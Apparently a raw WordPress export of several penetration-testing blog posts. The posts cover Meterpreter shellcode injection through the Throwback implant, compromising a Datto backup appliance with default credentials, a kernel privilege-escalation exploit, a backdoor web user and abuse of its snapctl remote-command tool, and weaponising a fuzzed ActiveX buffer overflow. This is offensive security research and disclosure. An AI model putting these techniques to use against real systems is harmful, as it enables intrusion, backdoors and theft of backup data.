- In this case, we want a reverse Meterpreter callback to 172.16.0.152, which is also our ThrowbackLP. When conducting ops, it is a horrible idea to use the same infrastructure for interactive and beaconing access. It’s a great way to get caught and burn your infrastructure. For the purposes of this demo, it’ll work just fine.
- Complete the fields, and click “Create Payload”. You should see something similar to the screenshot below. Make note of the filename being generated!


- As shown in the screenshot, ThrowbackLP generates the Metasploit commands necessary to setup the handler for the callback. Copy and paste the commands into the “msfconsole” window and ensure the handler is running.
- We want to inject our shellcode payload into memory, but we first need to know which process we want to inject into. To do this we’ll need to first get a process list to obtain the PID of the target process.

- Find “Get Process List” from the drop-down and queue the task for the target. After the next callback, the output from “tasklist.exe” will be provided. Remember this is viewable by clicking the “History” button. Find the PID of a target process for shellcode injection. In our case, we used “spoolsv.exe” with a PID of “1032”
- With a valid PID, base64 encoded payload, Meterpreter handler listening, and target calling back, we’re ready to inject our shellcode.
- Return to the ThrowbackLP interface and select “Download and Execute Shellcode”. In the “Command” textbox enter the URL of the encoded HTML payload file. In the “Arguments” textbox enter the PID of the target process. Click on the target and then click “Submit” to queue the tasking.
- Wait the longest 1 minute of your life until you get the Meterpreter shell! Notice we’re running as SYSTEM and within the process ID we specified (1032).
Hopefully this post helps make an awesome tool a bit easier to use, and you’ll be able to incorporate it into your toolkit and ops methodology. Feel free to submit bugs on Github.
[post_title] => Throwback Thursday – A Guide to Configuring Throwback [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => throwback-thursday-a-guide-to-configuring-throwback [to_ping] => [pinged] => [post_modified] => 2021-04-27 14:44:32 [post_modified_gmt] => 2021-04-27 14:44:32 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25136 [menu_order] => 666 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [6] => WP_Post Object ( [ID] => 25198 [post_author] => 78 [post_date] => 2015-06-18 13:18:00 [post_date_gmt] => 2015-06-18 13:18:00 [post_content] =>
Datto devices are becoming a popular backup solution for small to medium sized businesses. They are easy to use and well equipped out of the box. We recently found ourselves in an engagement where one of these devices was accessible via the LAN. Gaining access to backups is a bit of a goldmine during an assessment; unrestricted access to file shares, configuration information, extracting hashes from the NTDS.dit file, and a multitude of other things. Anyone familiar enough with Datto devices knows you have a few useful restore options like mounting backups over open SMB shares or even starting your own VM . Let’s review what we found.
Initial Access
These Datto devices have quite a few attack surfaces out of the box, a web control panel for management, SSH is configured, and VNC is enabled by default. The authentication password for VNC, “Northern”, is well documented by Datto, so that didn’t take long to find. This allowed us to connect to the device remotely and luckily, the user was already logged in! However, VNC access isn’t very stealthy, and we wanted SSH access to the device instead.
Via VNC access we noticed the “root” user is managed by Datto. By looking through logs, it appears these accounts have their passwords changed frequently (once/day), so they aren’t prime targets for attacks directly. However, they do appear to get used so Datto must be tracking these changes somewhere. Hmmm…
Moving on, “backup-admin” is an account created for the client use. The password to this account can be viewed in the partner portal (https://auth.dattobackup.com/simplesaml), where clients can also view device status, backup progress, and initiate a remote web connection to the device. This might be an interesting attack vector as well, but we’ll focus on more local attacks.
Another account, “aurorauser” looks interesting and potentially promising. This account is an unprivileged user account, used for automatic login on boot…providing the easy VNC access. Unfortunately, the SSH password didn’t match the VNC password for this user. However, with a bit of research the default password to the account was found, “NorthernLight$”. Throw it into SSH and we’re in!
Pulling out the root
The Datto device is really just an Ubuntu Linux install with LAMP and bash scripts providing a web console and dashboard intelligence. SSH tunnels and rsync are used to connect back to Datto for off-site duplication. Running ‘uname -ar’ shows the OS is Ubuntu 10.04, released February, 2012 with an EOL May, 2013 for desktops and April, 2015 for servers. Privilege escalation was trivial thanks to a CVE-2012-0056. The exploit used was Mempodipper, courtesy of Jason Donenfeld (https://blog.zx2c4.com/749). Thankfully, Datto was kind enough to provide GCC, so simply pop open vim on the box, throw in the source, compile, and we’re root!
Building a backdoor
Where can we go from here? Our first goal to access the backup data was to obtain access to the web console. Poking through some files revealed “/datto/config/local/webaccess”, which is a text file containing MD5 hashes in a “user:hash:” format. Easy enough…just add our username and MD5 password to the file and we’re in! It’s also worth noting that while the newly added user credentials worked, the username did not appear in the list of users within the web console management interface.

With our purpose being to restore data from a backup (SAM file, sensitive files, etc.), we hopped into the “Restore” page in the web console, selected the DC, chose the backup date, and hit the mount button. Uh oh! Datto devices offer backup encryption for agents added to the device. While not enabled by default, in this case the customer enabled it manually requiring a decryption password prior to mounting or accessing any backup data.
Finding the keys
Let’s dig a little deeper into how this encryption system works. Dan Fuhry, an engineer from Datto has provided a nice little “Datto vs. NSA” paper here, which provides some insight. Here is the relevant section:
“My design for Datto’s encryption system provides unique encryption keys per agent, so there is no single key that can decrypt every dataset we have. The key used to encrypt your actual data is the master key, and that master key is only ever stored in an encrypted fashion. It’s completely random – not derived from a passphrase – and no human ever sees it. When you enter your passphrase, your Datto device does some number crunching on that passphrase and some additional data to get a user key. That user key is used to decrypt an encrypted copy of the master key. This gives you the ability to change your passphrase without having to re-encrypt the entire dataset, and have multiple valid passwords per agent.
The important thing to realize here is how vital your passphrase is to decrypting your data. Without it, the number crunching required to find your data is impossibly immense, even for the NSA. Datto doesn’t keep your passphrase anywhere. Therefore, no court can compel us to hand over your unencrypted data, because we don’t have it and can’t get it.”
This all sounds very promising. To summarize, you need to access the decrypted user key (requires passphrase), to then decrypt the master key, to then decrypt the backup data.
But wait, let’s think about this. If the Datto is backing up agents continuously, and you don’t have to type in your passphrase every time, the Datto must be storing this master key somewhere. This is where “sealing” comes in (Datto’s term). Essentially, when you first reboot a Datto, you need to login to the web console and “un-seal” your agents. This means typing in your passphrase so that the Datto can begin encrypting the backups its taking.
Your first thought might be to just dump the live memory from the device. The master key must be in there somewhere! Let’s first learn a little more about what this “un-sealing” process. As mentioned earlier, pretty much all of the functions on the Datto are controlled through either PHP scripts, or bash scripts. The PHP scripts are obfuscated using ion-cube, so we can’t just throw them into a text-editor. Luckily for us, a neat little decoder tool exists (https://phpdecode.blogspot.com/) that will decode the files to a more readable format. It’s not perfect, but it works great for our purposes. Digging through the source, you’ll notice a function named “stashAgentKey()” in the encryptionFunctions.php file.

This snippet tells us that Datto is utilizing Linux shared memory at /dev/shm/ to store the master keys while the agent is unsealed. <3 u Datto. Here is an example dump of that file:
{"_stashSig":"6754d8e33202628d73abd270ca6d64d4acaa0ad4a7214aaa46c050faf5b86514","10.199.16.10":"PARTIALLYREDACTEDe332b4dec93617b98b820620e09285c29c02a4285fcff63e223bc767893e6305a812a1042046b08eba88d40de3e4e74944c5387100a0c779a990848d22","10.199.16.190":"PARTIALLYREDACTEDde2ef30759ffec62f7af649f5dca29c011526f0c3d70056440b46609a4e7ed600332af333454b4509b26a454d350fa5e0a7ca3f5ae7af39e998c05bab9",[...]}
Ahh, that’s much better. Edit: Now that we have the master keys for the agents, we should be able to decrypt the backups! However, that sounds like quite a bit of work. Based on Datto’s response, we learned we obtained the encrypted master key, not the actual master key. Here’s more detail taken from their response to this blog post.
“On a technical point, I will note that what your post concludes is a master key is in fact not, it’s an encrypted master key. At device boot we generate a completely random key and salt, that is then used to encrypt the master key while in memory. Granted, the boot key is in memory as well as the salt and encrypted master key. But now an adversary must know all three. It’s not insurmountable if you’re already in the device shell as root, but it is another hurdle.”
If you haven’t read their response, it’s definitely worth while to look it over. It’s not every day that an organization is proactive and receptive to potential security vulnerabilities regarding their product.
While perusing the source, another potentially interesting rabbit hole…or, “rat” hole was found.
Did someone say RAT?
All of the Datto functions are available through a command line application called “snapctl”. Here are the documented arguments:
add                     [hostname]                              -Registers a new agent' . '
removeAgent             [hostname]                              -DESTROYS ALL DATA AND LOG FOR AN AGENT! DANGER!
restartAgent            [hostname]                              -Restarts the replay agent (Wait 30 seconds for agent to restart)
renameAgent             [old-hostname]  [new-hostname]          -Rename an agent, it\'s ZFS shares, and it\'s offsite shares
makeStorage             [hostname]                              -creates zpool for agent
command                 [hostname]      [command] [args] [dir]  -Runs a physical command on the host system
updateAgent             [hostname]                              -Updates the SnapToVM agent to latest version
setCompatibility        [hostname]      [on]                    -Set compatibility mode (1 = on 0 = off)
setWriteCaching         [hostname]      [on]                    -Set write caching enabled/disabled (1 = on 0 = off)
clearAllCompatibility                                           -Disables share compatibility for all agents.
list                                                            -Lists all agents protected by this core
dirtyUpgrade            [hostname]                              -This function updates the version of ShadowSnap regardless of previous version
cleanupAppassure        [hostname]                              -This function will clean up any left over Snap2VM files left in the agent directory
restartSystem           [hostname]                              -Reboots the system the agent is running on
setEngine               [hostname]      [engine]                -Allows you to set the backup engine

start                   [hostname]                              -Starts a backup for hostname
foregroundStart         [hostname]                              -Starts a backup on the command line for hostname
stop                    [hostname]                              -Stops the backup for hostname
forceFull               [hostname]                              -Forces the next backup to be full
forceDiffMerge          [hostname]                              -Forces the next backup to be diffmerge
setInterval             [hostname]      [interval]              -Sets the backup interval in minutes
getInterval             [hostname]                              -Prints the backup interval
status                  [hostname]                              -Prints the status of the hostnames backup
excludeVol              [hostname]      [mount]                 -Excludes a mountpoint from backup. Mountpoint must be a volume
includeVol              [hostname]      [mount]                 -Includes a mountpoint from backup. Mountpoint must be a volume
forceRemoveVol          [hostname]      [mount]                 -Removes an excluded mountpoint from the live dataset. Mountpoint must be a volume
checkVol                [hostname]      [mount]                 -Prints the Exclude status for volume
retention               [hostname]                              -Runs ZFS retention operations
dryRunRetention         [hostname]                              -Runs a dry run of ZFS retention operations, which will return the points that will be removed
offsiteRetention        [hostname]                              -Runs ZFS retention operations on offsite servers
setShareAccess          [hostname]      [username]              -Sets all future shares for this hostname to be password protected with access for specified user. A blank user value will disable.

createVM                [hostname]      (snap)       (suffix)   -Clones a snapshot of a host using an optional suffix. Defaults to the most recent snapshot and a suffix of -active.
startVM                 [hostname]                              -Starts a virtual machine for specified host
stopVM                  [hostname]                              -Stops a virtual machine for specified host
destroyVM               [hostname]      (keepClone)  (suffix)   -Destroys virtual machine and optionally keeps clone

setController           [hostname]      [controller]            -Sets the VBox Controller type (IDE or SCSI)
getController           [hostname]                              -Prints the controller type
updateVBox                                                      -Updates VirtualBox to the latest version
mountPoint              [hostname]      (snap)       (suffix)   -Mounts a cloned snapshot\'s volumes for file restore. Optional snapshot defaults to the most recent. Optional suffix defaults to "[SNAPSHOT#]-file"
unmountPoint            [hostname]      (suffix)                -Unmounts a cloned snapshot\'s volumes after file restore. Optional suffix defaults to "[SNAPSHOT#]-file"

shareVMDK               [hostname]      [snap]                  -Share RAW vmdk file
unshareVMDK             [hostname]      [snap]                  -Unmounts and de-share raw VMDK
shareVHD                [hostname]      [snap]                  -Share RAW vhd file
unshareVHD              [hostname]      [snap]                  -Unmounts and de-share raw VHD
convertVHD              [path]                                  -Converts a specified image or images in the specified directory to vhd
hostOverride            [hostname]      [newHostname]           -Overrides the hostname given to the agent for the path to the Samba share. Set blank value to disable.
agentSetConfig          [hostname]      [key]        [value]    -Sets an agent configuration variable given the correct key and a valid value. Host must be running.
agentGetConfig          [hostname]                              -Returns the current agent configuration for a given host. Host must be running.
screenshotOverride      [hostname]      [cpus]       [ram]      -Sets the resources to be used for the screenshot VM for this host. (RAM specified in MB)
hir                     [hostname]      [path]       (cowMerge) -Performs HIR on a target location using the hostname as a source of agent information. Optionally will merge the HIR with the images.
clearShares             [hostname]                              -Removes all mapped network drives that point to the datto from the agent machine
attachDMCrypt           [path]                                  -Attach an encrypted image to dm-crypt
detachDMCrypt           [path]                                  -Detach a dm-crypt device
decryptAgentKey         [hostname]                              -Enter a passphrase to unlock an agent\'s images
sealAgent               [hostname]                              -Discard an agent\'s master key from memory
addAgentPassphrase      [hostname]                              -Add an additional passphrase that can decrypt an agent
removeAgentPassphrase   [hostname]                              -Remove an existing passphrase from an agent
encryptAgent            [hostname]                              -Set an agent up for encryption. Any existing snapshots/live dataset will be destroyed.
uploadEncryption                                                -Force manual upload of encryption salt/mkey information
downloadEncryption                                              -Fetch encryption salt/mkey information and merge with local stash

screenshot              [hostname]      [delay]      (snap)     -screenshots the agent after delay in seconds using snap (optional)
addScreenshot           [hostname]      [snap]                  -adds snap to the screenshot queue
screenshotAll           [hostname]                              -Screenshot all hostnames on this machine that have not had a screenshot in the last 24 hours
killScreenshot          [hostname]                              -kills the screenshot operation
cleanupScreenshots      (hostname)                              -Cleans up screenshot remnants. Optionally, specify an agent whose screenshot remnants you want cleaned up.
debugScreenshot                                                 -Run the whole screenshot process in the foreground
testFilesystems         [hostname]      (path)                  -Test all backed up filesystems for an agent to verify that they can be mounted. Optionally, specify a path containing a clone of that hostname.

bmrInstall                                                      -Installs the latest network BMR environment.
kzfs                                                            -Upgrade the device to use kernel based zfs
r8169upgrade                                                    -Upgrades the realtek network drivers to version 6.015.00
largeFiles              [directory]     [minSize]               -Show all files in the target directory that are larger than minSize kilobytes
timestamp               [timestamp]                             -Convert a linux timestamp to human readable date
health                  (verbose)                               -Print a device health summary
device-key              show|hide                               -Show or hide the Encryption options section on the Admin page
runTask                                                         -Run a task from the Admin page

checkHost               [hostname]                              -Prints connectivity information about host
update                  [hostname]                              -Updates the agent info about the host
info                    [hostname]                              -Prints info about the host
viewLog                 [hostname]      [lines]                 -Prints lines number of lines from the end of the log file
printErrors             [hostname]                              -Echos the replay log (Should be used with TAIL)
getVMX                  [hostname]                              -Print the VMX Array data stored about the host
getWriters              [hostname]                              -Returns a list of installed VSS Writers
clearError              [hostname]                              -Clears last reported error from the system
truncateLogs            [hostname]                              -forces a truncate of the exchange and SQL logs
setTruncate             [hostname]      [time]                  -Sets the log truncate time out in minutes

updateOffSite                                                   -Updates which points are stored off-site
sendWeekly                                                      -Send the weekly backup digest
updateVols                                                      -Transfer sync/volume information offsite
syncNetworkConfig                                               -Updates /etc/network/interfaces with current state of physical interfaces
totalFreeRam                                                    -Gets the true total free memory available. Includes ZFS cache.
updateHardwareProfile                                           -Update the model of this device after a field upgrade.
updateVbox                                                      -Update VirtualBox to the latest supported version.
suppressUpdateNotification [hostname]   [hours]                 -Suppresses ShadowSnap update notification for given number of hours
agentUpdateStatus          [hostname]                           -Gets current agent update info as JSON data';
That’s a lot of functionality, and immediately you’ll notice some glaring issues. First off, the “command” option sends and executes an arbitrary command to any agent added to the Datto.
command [hostname] [command] [args] [dir] -Runs a physical command on the host system
Wow, remote command execution built into a backup device. It really is fully featured! Let’s run a quick test to try it out:

Perfect! We’re SYSTEM! Presumably this comes from the ShadowSnap agent that Datto requires you to install on agents backing up to the device. Based on the source code, the command doesn’t appear to be used that much. Moving past command execution, this utility has some other useful features. For one, the “screenshot” ability could be very useful for snooping.
screenshot [hostname] [delay] (snap) -screenshots the agent after delay in seconds using snap (optional)
Or how about restartSystem?
restartSystem [hostname] -Reboots the system the agent is running on
Or possibly removeAgent if you are feeling dangerous?
removeAgent [hostname] -DESTROYS ALL DATA AND LOG FOR AN AGENT! DANGER!
However, none of these are quite as interesting as two of the encryption commands.
addAgentPassphrase      [hostname]                              -Add an additional passphrase that can decrypt an agent
removeAgentPassphrase   [hostname]                              -Remove an existing passphrase from an agent
So let’s wrap this up. Datto states the because a master key is separate from the user key, that you can have multiple passphrases per agent. The web console doesn’t let you configure this. It requires you to enter the current passphrase in order to change it. But we know that the Datto device already has access to the decrypted master key while an agent is unsealed. So theoretically…

Perfect! We were able to add a temporary passphrase to an existing un-sealed agent, mount a backup with it, demount, and remove the temporary passphrase all without knowing or disturbing the current passphrase.
Now of course this is only scratching the surface of these devices. Here are a few other things we didn’t have time to fully explore:
- Datto downloads scripts over HTTP periodically and executes them blindly, some DNS modifications or MiTM could make this very dangerous.
- Datto’s SSH syncing to the cloud might be vulnerable to different attacks including device traversal.
- How do user passwords get changed remotely?
- Can raw backup Datto be decrypted with the master keys obtained?
- How does Datto open remote HTTP tunnels from the partner site to enable remote login?
Hopefully this this post will be useful to anyone currently using or considering a Datto device.
Update: Datto wrote a great response to the findings reviewed above. They even straighten out some of our erroneous conclusions regarding identifying the encrypted master key (as opposed to the actual master key). The fixes are shown above. Their response can be found here.
[post_title] => Tearing Apart a Datto Device [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => tearing-apart-a-datto-device [to_ping] => [pinged] => [post_modified] => 2021-04-27 14:51:40 [post_modified_gmt] => 2021-04-27 14:51:40 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25198 [menu_order] => 676 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [7] => WP_Post Object ( [ID] => 25209 [post_author] => 78 [post_date] => 2015-03-05 13:35:00 [post_date_gmt] => 2015-03-05 13:35:00 [post_content] =>On a recent web application penetration test, the in-scope web apps were running several ActiveX plugins. I’ve seen several ActiveX exploits published, but never looked into them. In this particular engagement, I found several XSS vulnerabilities. I thought it would be interesting to see if I could combine or chain a XSS vuln with an ActiveX exploit to illustrate ultimate client-side pwnage in a targeted attack. I decided to research and target one of the ActiveX plugins based soley on the vendor…and their reputation for bad programming.
First of all, a little background on ActiveX. When an ActiveX plugin is installed, a unique class ID for that ActiveX object is created and installed in the registry. You can look up this class ID by simply viewing the HTML of the web page calling the ActiveX object. We’ve all seen the pop-up or permission request to install an ActiveX plugin in IE. After installing the plugin, an OCX, EXE or DLL is installed and using vbscript, the web page can call the C/C++ functions exported by the OCX or DLL, or run the EXE. Here’s an example of what you might see in the HTML.
<OBJECT CLASSID="CLSID:FD0991-6411-49CB-91C0-6AAFEF7411AA" ID="TARGET" HEIGHT="0" WIDTH="0">
<script language='vbscript'>
    arg1 = "HelloWorld"
    TARGET.FunctionToCall ArgToPass
</script>
In this example, we call the ActiveX plugin using the OBJECT tag and specifying the CLASSID attribute. The ID attribute is later used in the vbscript to access the ActiveX object and call the exported functions. So, what can we do with this? Let’s find out.
First, I fired up ComRaider. ComRaider is a cool little fuzzer that will load ActiveX objects and fuzz each function that it exports. It requires the DLL/OCX that you’d like to fuzz. To find the appropriate DLL/OCX/EXE, I checked the HTML for the class ID and did a quick registry search to find which file is referenced through the class ID. Based on the previous HTML, the registry key would be:
HKEY_CLASSES_ROOT\CLSID\{FD0991-6411-49CB-91C0-6AAFEF7411AA}\InprocServer32\
Within that key, there’s a string value named (Default) showing the DLL that is loaded when the class ID is called. So, using the location of the DLL, we can go to ComRaider, feed it the location of the DLL, and start fuzzing the exported functions and libraries. ComRaider is a pretty easy program to use, so I won’t spend time reviewing how to use it, but the screenshot of my results. I blacked out the details of the DLL being fuzzed because as far as I know it has not been reported and is still unpatched.

The main things to note are the Exceptions column listing the exceptions from running the specified test case, and then below you can see the ACCESS_VIOLATION at address 0x41414141! So it looks like ComRaider fuzzed the function by passing a bunch of A’s (0x41) as arguments causing a buffer overflow and the access violation.
The next step was to weaponize the exploit and make a cool demo video! First, to weaponize the exploit I decided to stick with XP SP3. I know, I know…it’s old, but my goal was to illustrate the effect, not be a ninja. ComRaider saves all the test case files (.wsf files), so I pulled out the code causing the crash, converted it to HTML, and threw it at IE.

BOOM! EIP = 0x4141414 and the stack is full of 0x41’s as well. Looks like a classic buffer overflow, and should be fairly straight forward to weaponize. Again, I won’t spend a lot of time on weaponizing the exploit. The best tutorials around on exploit development are over at the Corelan blog. But as a quick rundown, I used Metasploit’s pattern_create Ruby script to generate a unique string to replace the long, obvious A’s. After running the HTML file again, EIP became 0x67423667 and using the corresponding Ruby script pattern_offset in Metasploit, I was able to determine where the overwrite of EIP begins. In case these scripts are unfamiliar, the usage is pretty straight forward.
root@bt:/opt/metasploit# /opt/metasploit/apps/pro/msf3/tools/pattern_create.rb 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3...
root@bt:/opt/metasploit# /opt/metasploit/apps/pro/msf3/tools/pattern_offset.rb 67423667
979
From here, it was pretty easy. I generated the traditional, but sexy calc popping shellcode. There are multiple ways to embed shellcode into HTML. You can call the unescape function in VBScript (or Javascript) and feed it your shellcode hex string, or use an alpha-numeric encoder and embed the shellcode directly in the HTML. I chose the latter. From here, it was some simple math to ensure the stack was setup properly, adding some NOPs for the slide, and finding addresses for the necessary pivots.
Obviously, the target has to have the ActiveX plugin installed to be exploited, but in a targeted attack a very high percentage of employees will have the plugin installed. Combining the client-side ActiveX vuln with a XSS vuln in the organization’s website, and I suspect you’ll get some extremely high click through rates, resulting in a lot of shells.
I’ll be the first to admit, I’m not the best exploit developer out there, but this was a fun experiment/PoC that can really illustrate the dangers of ActiveX as targeted attacks rage on. And here’s the finished product!
I’m often asked about the top vulnerabilities identified in a penetration test, or similarly, the top defensive measures an organization can implement to defend against attacks. Those are great questions, and undoubtedly useful in securing an environment against attacks, but let’s get straight to the point. Those questions, and any defensive countermeasure that go with them, are only HALF the equation. Can you imagine being expected to fly a plane by merely reading the flight manual? There is reading, studying, assignments, tests, and practical exams that go into becoming a pilot.
Likewise, who has ever become great at anything by simply learning about it? This principle can be applied to organizational security, but specifically I’m talking about TESTING. Not the PCI, HIPAA, SOX, or any other fill-in-the-blank compliance testing, but the testing that actually improves security. For you sports fans, Vince Lombardi said “Practice does not make perfect. Only perfect practice makes perfect.” What is perfect practice in the context of information security? The answer is simple. Perfect practice is the type of practice that most accurately reflects and works toward the desired outcome. Applied to the previous analogy, defensive protections without testing is the equivalent of learning to fly a plane by simply reading the manual.
In security, organizations are generally defending against external attacks. According to the 2013 Verizon Data Breach Investigation Report, internal attacks, or the insider threat, accounted for only 14% of all compromises in 2013. Because external attacks are the most common, I’m going to focus on them. However, this strategy applies to all areas of security testing. By now, it is fairly well documented and accepted that most external attacks come through phishing, spam, or some other attack targeting end-users. Approximately 60-70% of all attacks could be summarize like this:
- Attacker sends spear-phishing email with malicious link (or some other social engineering technique) to end-users.
- End-user clicks the link and workstation becomes infected with malware.
- Attacker uses infected workstation to pivot to other high value workstations and servers within the network.
- Attacker collects necessary credentials to gather sensitive documents, perform financial transactions, etc.
- As necessary, attacker exfiltrates data via HTTP/S channels.
Not all attacks follow this pattern, but the majority do. Why do I bring this up? Because this is the problem I see with compliance and the information security industry. When discussing the scope and methodology of an upcoming engagement with a client, the testing they typically expect involves an external “penetration test” (which is really more like a vulnerability scan), or an internal penetration test, which does not reflect the approach taken by actual attackers. Why let penetration testers inside your network when the attackers are working from the outside? Ultimately, how can organizations improve when we, as an information security industry, are not providing the types of assessments that will help them defend against the current threat landscape they face?
The blame doesn’t stop there. Congress is at least partially to blame for requiring organizations to waste resources and money on compliance that, for the most part, does very little to improve security and defenses against real attacks. Meanwhile, organizations blow their budget on compliance assessments and APT Blocker 2000 products, and, ultimately are left with a false sense of security. It’s a sick cycle and similar to the definition of insanity, we’re all doing the same thing over and over and expecting different results.
So what does this mean and what’s the solution? Most importantly, testing must reflect the goal or desired outcome. Why is this so important? Because as with anything in life, improvement only comes through work and practice. If the goal is to improve defenses against the “typical” attack previously outlined, which is a good place to start, then a Blackbox Penetration Test is the best approach. Few security companies are able to provide what I consider a true blackbox penetration test. Here are the requirements.
- The assessment is performed with zero prior insider knowledge of or access to the target organization.
